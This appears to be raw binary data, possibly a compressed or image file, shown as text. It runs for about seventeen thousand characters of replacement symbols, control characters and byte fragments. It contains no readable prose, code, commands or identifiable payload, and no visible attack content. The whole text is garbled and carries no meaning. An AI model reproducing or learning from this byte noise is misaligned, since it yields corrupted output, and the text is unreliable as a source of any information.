h�ɻ�Z�\2F*S�zj�Z¥�;�mx��+]߹޻z"3�$~��GĲo���/�׀ڙ���g|,��L�)���""Ӑ�f�_5p��8�Lt�6������vr(�q���Զ:��N��`��M;��!���=�s�v�M�"9&�?f��d�"��C �Ȕ#+a.KAv��]�}�&�Z|��x�X!"���9���!�f��>j_:���{���-X�"��~��X�G�7~Y]4MF&�8"� �%�c�=Tz� �4Iv�M8Ę�t^
:�fG��]qm\�C_�:�M�Xa�s;�'��I�u�X�O-�F֖����`��>�+`��KBfE+��m��)#�����tq�y��� �>ت�����k�iGu�y���It@�@r���+�Q� Z��إyzp�D��dx���*w�����/����Fi<��mJ�Kq��Î�l��R�&���S�G��h�ȊD͏������@P��o��2��?6�{3��˽]�ju;3��W[���n�����ww󌭧���, �*I��N�3�yt���۝��2�@�+R;�9�6�"��gj�J�ABt�����=|٫=��L��njT6!z�?�m��YF�m�������X�ٮ���'��N{&`��	/�LY����	~�����*C���k�ĭ~�& ak�o�s�j+����%*�b���3B����.�(��MN'�f��D��P�0g���N�sB0�Pj�>Arex��&嗂�=�)dO U�gf�H�x�Fg.�B���m���lj��	�&��҉X�ʝK갶���ʹ���6QU���n��'�+L������R��k�,��J��:9��ЄO�0�D��"�
�p�"&�Z=a4��ރ�lʷ�ռ���� �b��(5nTxM��`.��`؂p�"nb�Ro���Q��.��
�.�{<$��i�(���~L��F��:�D���P�#�|$R"ٌ�
���)�@�b3B2$q��h����>x�nC�Z�1a���Q��s�#���nj��;(�R6�i��ּQ� ���</����1[���'.��&�ٶ�(`+�1ˊ��1H```k�-`���)�(R1���!���n�2l��tp�,���!W��Й�Jڠ_.�J2�t�c<LR��03`�2�O$G&)&s8�&�$:@l+}R
}Q�X�<�%P�J�r��t�T�a)I�)��m�1*� )�  P�R+�rj�hq���X�D��)Q:YQ��̏���3��:�/)��R��̾d0.	�da�T1'�I�1c����33��P�13�Q&!.O��7 g:�dT5�Q�r�Q����p�Ɛ��;���f�6�p7�22!EҀ�@�"��j"+����,9���B���'-��l.0[�.��!;�<�̿r4*q�S/I�:�.��.3�� ��d��Z��"@ܥL�%67t��f?+S��?+C�/s�p@�6��k'�K/���/f�j�F���  +T�z9��)���=.��.�����)˸�R�9��'8p,G r@)��D�+5��R���J�x�<�N�r��20_��z#�m�<�I7�|��Vh(I�`#HCO!�t(���?5s33M�<M�f���`Q�5�oA}�����H���()?Rn�x���)w�P�P�e*�@	�,��R��W�q�6�_��˶�9�Q��Yu��SG�2��U�i.6He�Vo�F}/!{u=	SJm�� iI��JI�"%
M���
���Q�U?�A���t�a����4sl%y�U�igS�Qx�OK! {�;t���m�U85@�2_��RË1�'�G��S�&[f����EN1#�SH��G�MH�-;�s��b1Ik�V��<y�>���Z.2X��&�� 3RZ,�X�YǴee�M$G�\	⊑tR�d���Q䢇4CO�1��� ���6�iS�i�QD��Lt+ck�5��u60�2 ʲ��ml_�Yo�s����6b�Lo�sbG1���l��w��m;Ia�c�Vp}�׸4Mx*�*C<t�p�dΐ)#�?�sL%�脕��3!GQ(�|Q��ps}
���c��t��d��B,��Qu��P����u�j�hv�1�lW{�B�|��9��F��x��l�L.�-q �G�,����H�S�L���wH]�6q���n�Fp!԰�V2Ƀ�Ǘ�5L�
3~%f��:sr��3�6s�K�ط�/.E(E����tIw��VN�U�q�R�2���H`WvU�R-532U���{���*N�mm�TQaU��`��Tv���aKuV�r}!�Vc��I�h�ApK�{GW�Ps�Ne�7��2�3�7~7�N4M@[�7�oK��drÒ��QN�* �e��gs-�L��9O�(����� ��Qg`��xE����v#c�у�������T�vz/�~bPW�����;91Ww�G}Tg#m5��i!�S�E����#���Z7R9e��}a�?�TfEH�i���;�p��0Y7��B��p�(	P�iө!�Y��uͱC��%�u����V}&�2f��X��w��n�b�o=��I�r.��UU�����4G�:��J!!0o2�N�Q�gٚ��Wf-��0@�C�i�4Ѱ�#��`�1 N�@��x�dP�P� �r�}���� �+C�@	~�H +�8�;�E�Z��VH�C>pۨb��ٝ3ٝY0�҅�I�����T�r�R^��2�@9{=y�g��;�ph�٭'&��g�L#FO��g�p[�[��&$`4U Ȁ��/�)o������gZ �x*�@
b�"�je7�=[�o"�1����L�ŀ-�g���nM���l�va]�bu���4W��#vy}�É4�Su�qu=	Z{+��z��SY��/���q��YS��q�OL�g�zR�	h` [��S�����t�ٸIٍӀ��[���P�0����Q�����Hks"��'F���N|�g������x�<��7��I׫ñz��|;��鼶?Q�	oD���#�Q�#Z��ƟX�_�?�����M3��P�p�6`�\3t�\�Y:
�w�0)�<���g:���H�D{���۳1п�_-`S�䴟�`o��ݤ:�]����|��ݶ+�{�t��z)٫��=!g۷�:�ړ}��.�����Õ�}1�}e�L[�fq�פ|����㯍9�N�S*ɀ��>���Ux��7��H���� L=2*{�C�\��Ό`��-x�H;�h�S�����\o�<�߼�q۩�ۅ]�A^Α=�W>H�Wڱ��g^=��2ቒ(�tg�4�]	~_�%���}6֝�Sv��s���u��%0�ޭ��x+2��ȑ|��B
� �M=%a՟r��`�;���&�Y�sB���w�*4~�{�!{���C��1�U>�K7pM>Α�����Y~��G��Ν�2ƺ�	͔	p�ۺ%�u������6���8eYf0������(�?��� P�륀�!�̾��G��^���B����v#��X�,1���b�<2��-[������?Y{a���_惛�-֑[��_��i�������	�a�l"R��#z�]) ���<X��?s�.tXpҿM�>M8)�6A\x� �%ld��⦌,gmr9�ѬY��e$�J"i�H�҅J�<D�2Z�h"@X����T��:`��jU&���,b9"F̝;� �m���Ls�ڽ�O���yC�ME���y���T_�{~l8��ǉ!Ê,� �Òg��7t⾤^<��gԈ'38�2�����2�E��\�Kv�"ă��.�@��!��H��1INp��2��9�reK��`�T�JO�>�k!G������CE
�O�V����, ��l`�Yh���[o�	�^w]X�^���hrvYk��"∯�@ ��Kf�Q��h���ؙ�,^6�����l��V�@E��	o��d�@5��@���
�Q��r�]i�JЉ��@!�\���	> 1F��\���F�"�䴓{@	5�|���PJ�`T ^p60��de���T`�V�R(ׅ�X��@2~z㨭���e���b�!��b����#��و+�&�H�����k��9�?��rH��I��oA�%���Kq����[^�­4���$R�ET��ᥔ�o3�bw�gP��w�ʷ�7������RЀUX-\�X#�@md�馞^\Za���-�~�믎�v���,++1��j��u|Z̵�L3d���
+Ek�L%�$�M4�M�P��^�mr�(�4�9I�Eᎀ�
<@R�:�R�,���#5݄'a�ħ}r�w������&�h��(V	<*i��Ã���V���zi��6�R�ɼ�jr�n�r��r���!�:2�$�:ʪ�r������*���@4	��]$������Xn+|��dA�TGx��	o2� M�Mk��v��5B�}i�IE�D�[wT�EAXz����\�&n)�&�8��{*R�&t�\k(g+�39�٬X��X��s\��D�#�tH��`�:�*�ɂ���av&&d]$wN�E�&��ZV�@��4��pjǋ��` MI`������m&gs� Ā�>�a��#
��V���gP,���!�aU� 	X �#ȁb������1��%�$�/�@�yl�T ,$�2_=��}$E!H���15;�Dd��?ʮv��Y�p�Dxm%��Ҕ*����Y�.�qJ]D�hΖthñ%�u��� 	`�#P�N��ID&rbbz��)|W����� ����9�*��X�g�K�b�k�X��1C��#/�	�B�B7��d4G��80��$`9�#|�n�|�@<���Ap���?jc,1	mNY��&5iP��Q�F��C�1l$����p��d�%9��I��z � n�+"��DJ��.������V��0�-�~Z#9˙8v�oTEņ6d2xc�\��!)73|~���(�.��{ҟ�
+Bh�=��V��#I���h�veﮥ�fI����Fli��p��lbJ�֒�+���/[��2�(�8�O���h:*�¦Q�B �aEA$xX"��A��b�� o��T�f��cWK@��Jt<d>]%V��nfʭ\ZV�J�E��`@3I>"Te��U^�V
�M��I�����H��2J�"HE��C$V$��/[��*��֛z���f���,g�ш���
D`�h; �E]s�݌ 2� ]�ly*��J*�򶷿��<�*V�3E���/7�Չl�4�\���݃F�1�ԙa�Kџ}B"R*H(��%��Tj�X�{�pR��*�@wK�,K8I�ı�PY���i�����^@�4�i�1J����.{y��E�l�jmA,ժ�ʝ�M�AW�3���1/F��H+�u5��s��Zd�z�|<�	��"C�I��H,*W��Qr�B
��TDgH��T���ku�iA�c=���8N�#	2����hv������p� ��p�.�_Z�a??C�-wUGL�Bz�/�̊c,AGR����[��әF��mW���t�])�/��@�(�ِ&��!���4��CqU@[�5��R�n�]Ʋ�e�<d�y��v�|l�d�ڏ�����`�'x-���q/�s̧�BU�&}��g�Y+A���잷��MV{ԏ*��N�ah����X�-u�)����a^����W�ګ�Sqi���S�e�� ��k^�So$[�L[����l9$B>�mA�h^� ���������ي�ώ[��M�!����au���"Z�{��Nt��~�{�n��U=�Ů"�~,��u�ڍ���t�	�k�ji	�J��G-��pxc!�u%��a�o¤E(�J9^�V�MGO�iR��[�*��������|���9os6�7�vF�)|U}�8��a�aX�z1S*�fi�c6�"S�{�'*k�V��u	u��z!3c+�h�Py�pN���I~�Q�T�Q�}���}܇w�^xgq{Gk�k
 ϳ~q".ALd6�D`��`<u��S��������y׶0K���a�����b��twqz/�:s2,Wg9 5����5�MO��h4� DG�{v�cŇh��vѐ|]rG&Cr&�&
�Ɖ�G�J7�}�Ѓ�-�"q���g��qk� $�&���I�ǒ=�c��w�������(TAF�d� N9����k���*���s(3u�9.�N<B+�vht������h��#)8Hג*;�V�H{gǈ�uB�v�0��01���;�Hj0CӧjT�4�wC<؃��^�R�8	&�w%�Z#��nRx/�,]�_�S��H`Ƌ�Ey=�@Za(��8��cF�[�����ftdn�A|:��LǍ�Q�V�#�h��N.&Fy��(H��i�G��F|3&#�bp�D�^���#}u�J�Q�����A��p�����Qy�
�GYP#�"�_�0��1�@
naYvlW�l!�f��9 m3a�y8�<W8��Fk(tҘ1�h!R2�����:���;r{Dy%��L�VP�D��|���9�j�imW^M�|��j��J��Q�T�fI���@��o�%� rYL�����6xq"40A'&wrc�fɖl�@�UT��դ��_1c18>�F�E�� 	vQ!p�8�:�t��V��z�uKiCJ	�O�.�{�hV�p�Ɉ����v����JU3�_	� w��Ei�C��C�iw����@k�A 	p �X{�ep4�4S�Y7�`Y�l!yR�/��`؞`�	 ?�� it�"	�5n��|�7���y�=�+��b]iC��m��H٠kʦX7sW�	I=	���	��|3��wsb4q�9�#�Q��Q	٢@(�ϩd9�M���<S�: 
�  �'!�����_��Lbf�H�<�STt����a�(9W0S:�bA)[B`A����1H'�D��؍�i]kiRw�����J��h��j��H�zx�x9�W���#b�zV�U��E��l�G}EF-�p��x�����	5�ȡ9����A��> ��Jd	���:1�el8ժ	�S��>A����VaaЫD[��9z}�8��Yt��<)99�H�i{l�+���z��Yu�d\E�+��z�cJk����(�3�^��	��png�X��DJe����X�j٢�5�:��Iq�P�q��9:� 
 �n0��Bs���+f��h�`�W�&�����	�P�ӌ�iY��?�hEw#�9�E��w���[���sJh�������AE��G[HL{O�0��ڴ��H*s|B�p���:�w�dI��˨���j�l��ؖ���t�7��`e�W��txBZ'm`{��Ћ��Y�7��C��� �Z�dq�1��f���^�g��0[�5����P�!���FO<����[њ
\b&�H�������{Z@PI��kAU$B�04^����(��J���:X�q�Ä�}� 
|�I �کP��_)�/�D�ʷ� ��yGaF�D�/^���xF7��T����k,�N�N��z�CU�KPW��e���Ƨ�4��� ��U��G���0&���i;Փ$��$\v�!*-�K}U*����OC�1��+�Q�6��:l_�PeW��#45QSk1)g���`F�f
F`M�$�����	�y&{?J��Ʒw@�����b��tn�ze\2̊u����́X�p�Ur�l���U
���\�xj���+�`$u���;-�������C(��H�z������K{=ԓI/q��Lʆ��`�\�e���J�� +��y�о�|X��}�ya����\�ٟ���[��z���V�+��-�͑�mJ�̼U�7��s|��@���u�c��I�2Q�j�R�\{���Ȑ���j�<��k��z��þ�t����¦��{S��L�����;��i˄��-t�<��P����d9��r���k�.�̇�؉�6-����L�M[��X��y�⌡��^����J�8x�Yɮ���ɼ
Y����L ������I0xu��Q'5�g��St�r������m0�>pFp�aZ\!�����5�!��*R�/S��+:�<؆���M���`͍�ޏ���4Ӡ�Ҁ(ߢ)��A;��	.!�P��l��'�`Ƀ�z�Z��-�����<_`�o;I����է�=z۽7Ey@֧�Љ���m��9�`F�e)��L�����Mz��b�[�cٚѬۍO���]�C���A\��-��pӎ�ބ�̀䴉X���Pt/�}���|�)� ^���=���C����Я�I�5��
���ò���	'�&��}k���Z87���s�3)��Z-�m�ˍ.t����8��h��v�N̬���tg�lʦ\��L��-�����+p�g"��v#�l�F�J}֒�\;��J�����8�aۃT�:��r.�b�.��;@L�m��M��rg]�Y����8�a�$08�������	�^̔��<�ׇv��=�3�V�����Cy�M���@�~�س�
��Ga�[���x%(�|�v�4���w��j��{�N�ћ��>���ES.[�ۍ'`X�a��2�R��CŮ�@�?���`� }���
B�����Go��G~t���JO�������[�bY����]�<�@�L'�) 9�"j%�����QC�hi�k(�4z����M�;KY���Qn!�d�`
>I��NMَ��ʫ�`��\jN96���ᙟ�D�[Bۓ?�\8�}�����L�H�������� ��M���n$�OQ>V����ejé4��¦T�d΢�<XN��M������ľ�r~�I�e塽�D�E����xQ�`�0�G��i�*~?�Aǆ���qş���	�cH�n���M� ���D��P�@�y��"�b��]��Z�hٲ���m�b%J�u��+��3UK�4k,e0g�Y7}��O[����!�UP�?eҔ��o]8�R���j��Tk�2�I�)H���q��Y���y���\�=���U��@����7����B��&6h�0Arʕ#����	9�P�NFm ���Z�#M����}��K�!)L�_'M�_��̈́��G�K�r���r������!^��[�v��3L"v��6��Rd��e&#>W���L�-����/�$�A?�����qŠ�:h)���
����*����e\����J���<\��&!��YfI殖耄�<�",�9�09����:� ��*c�2�4��3�D3�4�Vc2�מ��I�t�.��xE8�f�����{.���L	�^������#���C�J6��.��1/ϐ��ǣ���S9�5�K(�����v�/�R�e�O��o(�qe@i,H��rP���2șR/�d���H��b�C$������$�����/�����69��BGB��� Z�2�H"���Ҷ�c�;Yr�Ci�-���|�޲�r琛Q2M��2��7_;��J��U3`��$�G����|w^x����D��b�	f�� 
7L�B��	���©���K�ʙMEIu�*�B��_U+�$j51׻�c%Fj����E�%n`���~RZ�2���@�6�Ҷ�5&[�$�Z#7ݱ�{�����]��3PC�<�M��m3�~YB��@�#"�+�S�����H��.�P�$���vrd'Q)�6UP��N���7o��a�Cf�k~U��ܒ�I"E�LV�U�� c�肱e!{Ȩ1���k������k���(͞-�*�[[]��nK��Ɨ���l8߻�'��H;��|���3��?�L�^B��M����ؘxj5� � ���:�Y�T�sJ��!G��M��p�9��,��Չ�X�
� b,�1-�@�ǀ!��j���=�}mz��������&m���"�>A�'n|+�g7��m~_���w?�D#��9��b��I0��G�
s�'x�	�LeUي�"���,L�@����v�2��~�"^�X��!Һ��e} �P��?x�CQZ`3Fʖ���"�����l�6�u��Kk_e�?��	}ҩ�۴8�.�)�ǜ��JB8fZ� �K�3�'��aǱN��CԊ@3%2	>�sQ���JהO)�t"�̊�E.�f1[2�}�D�D�tw��<��9h��Ѕ0-����'ʂh������V�R5�%��U��Eɖ��.���a��^��K�WL�$�{�x
f0��$��3ŘM0]39�����XG���R���<��y�s��ՄRUE�'n�)+Z9r����'�`I�bFrH�������
�D � �!h��� �Uzͣ�Cl�^��r��	!���7�\Vv|��E/Շ��H�;��ۚ�����NASIrZZ.2$1�ytz+�IbF��q@�tc��G8Av O%$�2�UK%�e��B\UX!��K^�	@��01,hx�I������J��d�Gj��8ʚo�r��MMb�����ˤ�N��(�`���Ep|P[�},M	�iM[z�0�G"�@l}
���vqb�����8�D�D8���2E����q���M��`t[��ªץON�`�[5:h^bɁ��� z�^������ �lͰ������{��ec�R_��Ĥ)jCa	7����S���#��N��z���p�����@-v�rO�\�^0���9�CRg �����u�n��^Xtdމw�H2`
��4��QN�z-c��0�C|�[_M����dgY'6Q� V�������p����Ư�f{�Ũ������<tr��و〻(+�ϡ`*�̠��9�Ҹ�IQЦWա��Z�>�.\H�$\�'�h��
�D0������)G-jz����`�A�>,k�f�Ҳld���v�*A۲p�e���;x�3�y�rLt���S��=hl.���n��E���F�7�;�U�i�e`	�.>&������k6B�ᧆdO���L�����x�e�4(�1$��]0x�{��m��L^rc���fC�I�y��̖eW�5�����Az�%�p3Ӌ�\�_T�s�}Jgzs�uDM�7HN��*U���9�\��J{����R����Yu|:�%���M��ϛ�g1��ǋ . �|F�b�o���}��|�_�٘���k�l�<k9��4����?:�3��"
k�<C@e°�)4�0�B���v��ʋ������GC���>
��p��Z��@�3�V����+�j�Ya�ф��$������`)��S�!� ��(U���,��2+�{��௚�9���*-���#��y�0�����!����=��+�)�[؃lj��x�x��G�q�����*Aj1w�A$E�5�++�x���$h������
64(X{��8���8���p�S��T��� h���>@��R?�y?Y��r�ɋ��c��?]�ٳ�7 �1T��!C�K�-���:+:�Z�7T�`�� ��;l	_x�<L�ݚ�� .�
�~��~;ӹxJD�.Rۧ�s>Z!��Y���>H�5 ���@�T�� ����P�]l�0�/O��d[�����9]|"*�����eLF�d�1L:99CВ��"Cs�2j=�*���/ᒙ���ˉ�#E8����*�L�i�"�y�z�J�0�E�O;5�3+��HM���3�NB�0ŶL�B��@�#TI�V�/� ���/���ɾ�%��?�s�S@0\��C�p@�L#@ˈ��@�#=�ACtC��a@<��4��ɷʧۦ�����	�@J�v�4v·q�������M�LOK8�{;�Ǳ��<����y��:�Z���,��\����+3 ���I�<��꡹\�K�)�ӍN��T��vF(�� :0ƔLe��@�h�0��B̜3b�Ij��<3�R����0|��c�5#F�< ��	��X ��r.�骧`.��ͱ�G�XA���z�A$����/�(�Y[��\H�D�S%T,%S�Xd��<��ӯ)�	�|B�S)�D)�|�Z�%���\���O��R+}I+��I��3�
��Q�k����m�<5� ��mZ�L81�3�a�O1�=R����ҐC�p���ݔX���J�N�A}����� ��s�Ÿ��N���O=E�0%#a��̯�����%d��Ɖ�TxB��H�I)�;�Z(�6-�ҖlL,E����4}ɟ�0���*4h�%q�0>9:-M�k�-��P9e*{+D���<彩��ˁ.p�Pu-�DE�xW�tDH���T����+Z� �Tf�Q����Q�@��2Ӏ���ek6�+*�$�?��?�U�(�,`ş+��l�?V,��f�@.z�cH�̈́.SeMSP�k�إuJ2��D�
�mMah���*>u.���=�'��(�������8Q���čℝ C��5L�=ˤ�;�ؼ�� X++B�)9#��'R���E!���V�2Ҷ�� �[e���X3�Oh`�h�R�І�Y��Ғ�Re:��3��=K�|�e�*�Y 2I�a��P��P��R	���۔�@U�-�u"�,���크�1�D��89K*��M����pK��KW�ΎBR��E[,�eSݪ¾�"��U\4L��|9\�������Y����uIg%@6C=��;1�8|@�})���-qR����
(E�om'@,�	�P��&��`�� �pZ��,�#��*a��"ޤQ� �U^Pm޶��[#�H�\��\P�}:kU7�*��W�^Č��\�8T\�e��E�$v_����ҝ�%mS���ٓ<����;�BE�	Kd�L1���I~�N��I�,���0�� ��Ļ�&��L���ڭ�Z�h�=KY{�Z+��QU�u��(B���Q#��^�ŲdƱ�aZ�lX(9ҿe+Y)��U��0,�UވkH_�m\pX�$Fb�5P�5=:�I0���s����/�e�Z:�Z"� c
=�L��6� ���Z�$��pZ� � ����a�E"����J�2߁LaDn��>FU�Qj	�li���~�� �J�d^�\m��nS��E7E� &�h;���8�L#>b$^�Y��?�ώ6�=d�R}ٗ��3�f��N�%#�~F ����@�j.HG+�C���Chckv���m&�Ȁ:V���YEЃ6P�.*�J�șI,w>�a1ކZ�YH��F�QSLE��,�d&��&�du36C�����b�ɀF�*dϾƥS�,�@V&�U>b��em���n_�8 ��8�*���1-�~֟��)%�����:LY�U����ԍJ�t�=�����3;x��
6Wt�����`,�����߮.�HL,c9�D����Rk����0Ź�S��pI�^��m������\��V���l�
0��\:��v���U��E���N�Ŗ�Y�h��e��Ӳ�����e�N=Ba��ə��.�3^��Vǐ��)xcA}�86j�`��.�=~�6(����mݕj�M�un��#H,�T?HNmng�g�����k���a v;,�����"ԂkX}�x��V���o��r��O�h�Փ��<=S���VlYv�lh�C#��֢ ��,�./z�N��%m�,mn���Gv����s�8�� ����t���� ?x����`��l��40��OO,�W�P�.��c�)��\���qzN� �0�̓"��$O�Lr���.���W-o�ݛ̾�vS��:9V>��
Us�^l���1T�:O�q�_��;��Ľ\�j�����=�#a(�3t��S?\�F�D}ڦu��8��"81�<8)���u�GS��P�I�N�u�V჈K��	���n�>r��a/�5�'�\�,oBD�a-gϿ�r������-#�=�
�V�ƾ�F��<``z`�b<���a	b��A�/J	�
7�4��:8�GQ�0�;n���!/���� �`��`�ĝ����g(����Q��ѐ,��#Wyl5*b7���\c�&��6��,'�ڈ���U�&���&2?P?
�*��ns7�V�
wjt�qw3!�of5ĩ�/����&隝-�d�w���?̔qr�?�Z���P{���.�l!q��7���q��@x1�0��� �)H�j��f�=��Ѐ!Ox?��gr��EJ ��",v,���A4�o�D��������?�2�`���N�D�e���^&�81ۿlբA��l�N��~��)t"��!E��?�N!B�
U�/�)b�:�׮�>�*�B�Ez�V�G��ށ��ԬO��U��^]~��s�uR�1L�ؐ�B�D'N����_�&����J�6w��9���%]�lƊZ�V�X�`�$΢c� �A���&���`8�
��S0�x��L�82��o=a��1���5����V�����V�z�0[�l5�dʕ&῏��æ<o�PXiCT��M)7=%VTW�FV���bUy:��CQ�Zm��#�<W �$8��%E{���D��BadT��4��c�AvE����im�(�@���`��Ɣ��ֆV�aF�GH$���X�p�w�r��?d�BmbTw]&{j�]A~�7�B
���z�(�~�G�|X��~���4K������"�`M&X�? 2�!W��U�_cX�
Z����
Bi}"##�ȉ���]3N$͌.f�'��cb�a�dm@#�Fx��F<�`�RD�E`N�Fj\B�Z��&n��o���/qɱ	0 7�$�@����@�!��vV�W�Żf�h�}�1�����("G:��%��3M��S��
��R�:�����Q�;�:���r1�����k��k\�dH]+�(������:GH���8d`k0�PdT�,�`R�;QUr&ǔ���P��e��,p�ۙi���/7p��iB��Ǟ|�I��g�y[���Y�3�#�!G�y��{܍2r���G)D�fjYD��)�C���5D�_Y8Gx�1��E�R����]��r�ӊ<�b���xuV�2�Mt���Q��x��D!pp�?i�pZi �!�����.`�3��L��/��p�o��~��7oB�r$���ѩ��Nu6�9�R0�O�zJ��f���F����$$�]�����*f�ZC6�)���S���|�����y���΀6��#���bрg�,�
i"�ވ 1��IMYTc��l���qX�A�($�H&-�H#�Q�I! ���9���)�6@Bswx jb`��q�L���5���(�"���,�ᑐ(��8��p̕�r��(��0y��ƣ��c9���v���x$!i
MpBD#Z�fN��5�)T-��"�i�����Z�N�m�{e|�?��b�Q|XED�,7l�k��#�ާ���~!fZp� oJ�A
@��sM�� ���H8,,����D��q$؀4`�NL+�%ZJJ��k)1�.Q(�a�zeVBc!�~�C��B����|:Q�&
�iMX���a3��D�5�� �j�yYq^�X�ͳ� R)�3�F�HB��h $ܩ�)�El��=��5�`"���?N �Ȍ4���xCrf4)`�`�p!�"���D�`S(�mJ%`�2�&�= �t@A����r�ܷX�ʉx���)O{�[��V�|�Y�Z1�7h���0��TI�R�a�U�zUio�Ҭ��p+nNQzh��8�Z��6��Dg(�	ŕ�$��&VOek�3zV򩃉�7���K0��d ����Ѕ%�`",0�ݨ�.��"�dZ�<q,4�
#�@�2��T�o��'Ay��֔,��J��W2-�1��vV���w�^!j-�k�]�"ϭL����,�_�����l��z�V��U��3��N����z����ʕ:'
�]���������a�F���31a�HF<��� ��� ̃X65kcd,L50�T��	g&Ԧ��,N�#7��4ԦL�b�W�tt_񭏁|� �ڸaNϑ�,�a�b>ffrt����E�y�2Y�MaKHu��P��Eq��)3J�ˈ��W��[�f�"��U+�`�uM+��ў�i��a%Иy�(��'-A	���f=�G3B��[8��`��L'���Zwz���`K/@�(�D7Fu�yy�򴸥;�H.�!��ȴN9C�����ҍ��(�a���:'��J����Y4H6��b:���^z�k�	�HP�k��fnt�y���3a'���#q�G���uB�Ao�׿'���:z��0L��'�z߻j7�L��qi�.�'��ChY��w��g��%7�L��A�鱵�k�×ü׾^wâ*rb��޼9��"=(�r���<�Km���ڃh���=�bڐ�Ԅ���6�h��ʑ�>�Y��+l�Et ��������#������(ѝJX?0`Z������jQ��N���@:�Y6^�\ޏ��Y�Zx�P��/<[�y~S�!S����Y�������Y5
����%��B����^)��]H]���$,��D��Ə�@��MDXf<I���$�ga��k`�՝(@aH��e�^����lٟ�E@D�ȩ�NM`*,^�N�- �U^���5�Q��2�6���Ǥ��]�J����e ��R���{a�!��	��"@��9K,`͹M�_���M���^ L-��Q;�Ȉ�M�,]Z���A�cIaP@��]jZ��lEN4GLeԩeB�����P���/�W���a/H�4"�ѭ�S��h���!��������52`�-bfc'<b$��Pb]8`��+�O�4_���yba��ԙ�"fDT�@���t�]ۀ���<�P$iԢ��Vk!GJ�����0
�)�@mi�My�n�2�\T�d/��L�4bL5
�rQ�9�#�I w�� Z�7B�Y��N�\�}�R����!�$���#���Г��`��`b����Sc�@^��$X� ��A���PDC���DV$4	\d.�x��V0�C�\If�|��������ϙNL~S�\�e�N�#n�R��P�#���R�R�6�B�8�$�&TB��c�)B0lB�Ă6\b=�H_őW
�`}��$��?�"c��?�\��B�"�4��<��eEVd^�%_�e�X�	H&�q��HB�I:�����c���!�E�钅������9��1m�2J�MF��yf^���f����,%2i�I�fk��#q}�&n��;}or����9_Xc� Ig�eiL�hIu ��$��_��� uZ'vB�rh�FrgwFNr���̖�A�'����먧-�E�@Oc)�g|�L~�~Rc�b5N�1���P����}f��!K��b�Zj�L�>�	�&��y�ah�^�?�Oo�Ӈ���b���`�a�TYf A���P���u �C�K� u�@�YgN!_J�?tꎂ�q���INK��������,�dk�aQ���Q)dʘ���1[�j��1���R�`�k��d��Ƥ�ɀ�0";J���RMy��8=b����>f�ׄh�j��d�h��h��+ƅ����Q�]�(���NߡɊe�)�u�M@L1��M-ޓ
`RA)�§�-�LO���~�'jf��i
]�b��&��5�EI,)~ k�>�ũ�
�
V���i>�?g�֠�x+�hYRt���-�����"t���V�R$z�Ңɧ��v�(����=����Ǚ��BȪ%W�����4�M,j:���b���r���mB<��2k����kj�	F	�`m:�U�&���p���&?�`���ё
�b�V���q�sR�t���&-�z*H@�v���+/~����X\`�eG����n3&�,M)��n��)��^�Ũ�1}^"���"o����v̲���f�#Ꞵ��\8BUj�U�๽�'�`?v돴����f������*�*]ڥ� m�*��~�����)Ŗ���崮gq\Q!��9^��j�^��]�|�nZ}Y�p�{��v����^����*�r��2�*��BoJ�)�I+g��m���%� ��>u%�e�?�+�j�8�@ޏ��FVL	
NR��,�h��oiԯ��o������p!l9��^��Iΐ�����n���U%���ׁn��R��o�m�vp��*����0	�0T�&gԋ8M��f�Y]֬O����)�'.��Ȁf�i��@eK`���@�I��c@��6I�2q��n*㢾f�/��~��R '�R%�#lǡU�P���$��/7p.���_��~0i�s�i~)����Ahk>eTZI8 ��%����f��u+����F2��� ���&'l�_澫W$�/��/.���I�����n�e�.b��d.ծ&�~�d>�}*LJ�M�����J�A���1Ӑ��+ :��繎0!�5G���$2R��`�\|n�㊸xAj���H�:?�c��bi��P�l<I�=��-���R�A=�)�/����@#��I�I��B/
�
��YUPW�` ���py&�p4��!� 3#�m_S�zЮ�Uc����{���i57�K�t�Ѵ�}�"��;	�!��O���42�
�b��H)�� �B��D�Fh����&�c)���?�q�/���X���l좵��j��E�L�z3
זj�F�G5^���b7*��X�5z7.hw�;J53�A+����AdKA��A����O�9�p9�WXF�T_�T���B!x� h�p�_]��U��~�W��G�j4� wmiN����~�F�J���D���%G��M�]3�b����v�mHop�*#�9��xSf�z�7�id��7��D�ꈀ���,�Ĭ�H2y�H)����D��?$Z����넛2B?�b����ulY��� I�dQ7,��~>t]�PzYQ�Z�3e�b�:9���2y��vS:��!��7{[��Z	�~�D��ׁW"�%�uc��؏�-jiu��]�S�u��D���bx+ga�V10�'��Zx�8�����\etO��w�3��4����qjz���f�Kz�׎by��7L� ��t@�IBn�`����󠚳�3�f|�TZ,�U��45k�_���D�+]bW��
L�y�r����tX�bD�b�CK;D0,��PB4�;��T7�`���D��f�S���u�J�C:Ⱥ����C�c���;o\�DF(�&(_fO9`�F��Y�svP;�:��a� �܏��i�FVDdYgV�?���s!oo��d���5����>f�1��r?{�oHs�}�:�T��3S>���^#l{O�G�i�<��2_��'~#�f{�uRPo\ ��;���#�w�� �cE����� nVT_	T�PF�,�?t����,bu�������/ ��{�(��ő��;^.�2]�޴�����$�>�wE�7v�K��C�;�B>��-��������w�ϯ{�����Ɖe��@Ё"h��;@�(P��&$�P��h���_	8t��	� ƿ�$o�T�ƍ++ �����6�-��@���}���A�	HĠr'S R�<!d%�?\��f�Z5kWb_��=&vl�eg�.��l[�dႥ��WX�ϠE�[�Z6�x�^�5���Q�Pi괘�bI� G~��q�bˣ0N���-�P5]+�VҧI�R�zueʯ'2����]��$B��.`�P�?/^�$9�c`A���C78��s�
:���D�&8l��C[��'2$�(Y�t�R!͛:���3g���Jj)=Hq����+�>��A��k,��b��
1�+Bb�B��������L��3TC���d�Q2I^d��2;lEB���P�%E�X;�����Fh��6*�P�x�m$�Ƀp@"��*�1��� �!��< A�2��<�>�A��DJ	>�ZP���b�`���ï�C�'���@���)�:��J)�P���4�?�����p���ɆS��U�Xd��$#���_�Ѳ]�,1�|��G Y#��ˎ4rVZ���&� B�����k)�@��l�a:鼍����kN\3���\��<�'��4����K�<��3=;U�`���Л=���ȨH�a):
����X�M��OA9ԏ=��ҹ6�t �V%��![v�%m����uͱ�]�Vgc��I#]S�V&1I��&���Zk�Ͷ8���
Z�:tbLo��!v�#���<�b��|[�;��4'��I?��ﾡ v�I/f�pJ��T�Q�Z�Ӭ>Y�>�ԗ9�*峢�G/7����󱓙�l�Y�q��)[lgd-+���S�%��]��f[��#�4p�Zߌ��&�a� �h�1��~���u�6 O��d���}���UI 	���E�o��40Ap�B����C��1!�H�C
